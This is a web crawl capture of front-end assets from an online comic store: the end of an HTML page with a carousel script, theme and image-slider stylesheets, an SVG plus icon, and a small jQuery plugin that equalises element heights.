                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

    </script>


    
    <link href="/Content/css/sessionpopup.css" defer rel="stylesheet">
    </body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/horizoncomics/Home/AllDynamicCssNewTheme
body_size: 415
content:



header {
    background-color: #000000!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #ffed18   !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#000000!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #000000!important;
    }

    .redbg {
    background-color:#000000!important;
    }

    .whitebtn {
    background-color: #ffed18   !important;
    color: #000000!important;
    }

    .whitebtn:after {
    background-color: #ffed18   !important;
    }
    .whitebtn:hover {
    background-color: #000000 !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #000000!important;
    color: #fff!important;
    border: 1px solid #000000!important;
    }

    .btn:hover {
    color: #000000!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#000000!important;
    }

    .left-section h3 {
    background-color: #000000!important;
    color:  #fff!important;

    }
    footer {
    background-color: #ffed18   !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #000000!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #ffed18   !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#000000!important;
    border: 1px solid #000000!important;

    }

    .sorting li a:hover{
    background-color:#000000!important;
    border: 1px solid #000000!important;

    }
    .optionlist li a:hover {
    color:#000000!important;
    }

    .popup_page h2 {
    background-color:#000000!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #000000!important;
    border: 1px solid #000000!important;
    background: #fff !important;
    }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1
body_size: 582
content:
#imageSliderWrapper,#imageSliderWrapper div{box-sizing:content-box}#imageSliderWrapper{position:relative;border:0 solid green;width:100%;height:316px;display:table;padding:30px}#imageSlider{height:736px;float:left;padding:0;overflow:hidden;position:relative;text-align:center;background-color:#fff}#imageSlider div.item{width:160px;height:94px;padding:2px;background-color:#fff;border:1px solid #eee;margin:4px 20px}#imageSlider img{width:160px;height:94px}.description{color:#fff;position:absolute;top:30px;left:10px}.navPrev,.navNext,.navPause{width:29px;height:29px;position:absolute;top:168px;background:url(/images/navbuttons.gif);display:inline-block;z-index:5;cursor:pointer}.navPause{background-position:0 0;left:287px}.navPlay{background-position:0 -29px;left:287px}.navPrev{width:21px;height:21px;background-position:0 -100px;left:-4%;top:6px}.navNext{width:21px;height:21px;background-position:0 -121px;left:-4%;top:98%}.navPrev,.navPlay,.navPause,.navNext{-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.navBullets{z-index:5;cursor:pointer;position:absolute;top:400px;left:90px;width:110px}.navBullets div{width:8px;height:8px;background:transparent url(bullets.png) no-repeat 0 0;float:left;overflow:hidden;vertical-align:middle;cursor:pointer;margin-right:4px;_position:relative}.navBullets div.focus{background-position:0 -8px}.zoomWindowContainer div{border:1px solid #ccc!important;margin-left:3px;margin-top:-4px;height:101%!important}@media(min-width:320px) and (max-width:768px){imageSliderWrapper{padding:0!important}.pro_img figure{float:right!important;width:53%!important;margin-right:8%}.pro_img ul{margin-left:14px!important}#imageSlider{height:230px!important}#imageSlider img{height:60px!important}.navPrev{left:19%!important;top:6px}.navNext{left:19%!important;top:68%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://stores.comichub.com/NewImg/add-icon.svg
body_size: 397
content:
<svg id="add" xmlns="http://www.w3.org/2000/svg" width="28.842" height="28.842" viewBox="0 0 28.842 28.842">
  <g id="Group_169" data-name="Group 169" transform="translate(12.461 0)">
    <path id="Path_3" data-name="Path 3" d="M232.96,100.862A1.959,1.959,0,0,1,231,98.9V73.98a1.96,1.96,0,1,1,3.919,0V98.9A1.959,1.959,0,0,1,232.96,100.862Z" transform="translate(-231 -72.02)"/>
  </g>
  <g id="Group_170" data-name="Group 170" transform="translate(0 12.461)">
    <path id="Path_4" data-name="Path 4" d="M98.9,234.919H73.98a1.96,1.96,0,1,1,0-3.919H98.9a1.96,1.96,0,0,1,0,3.919Z" transform="translate(-72.02 -231)"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stores.comichub.com/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1
body_size: -56
content:
!function(n){n.fn.equalHeights=function(){var t=0,i=n(this);return i.each(function(){var i=n(this).innerHeight();i>t&&(t=i)}),i.css("height",t)};n("[data-equal]").each(function(){var t=n(this),i=t.data("equal");t.find(i).equalHeights()})}(jQuery)